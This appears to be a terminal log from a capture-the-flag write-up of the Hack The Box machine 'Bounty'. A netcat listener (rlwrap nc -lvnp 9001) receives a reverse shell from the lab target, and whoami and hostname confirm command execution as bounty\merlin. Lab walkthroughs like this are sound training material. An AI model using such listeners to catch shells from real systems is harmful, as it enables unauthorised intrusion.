 ┌──(kali㉿kali)-[~/htb/bounty]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.93] 49172
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
bounty\merlin
hostname
hostname
bounty
c:\windows\system32\inetsrv>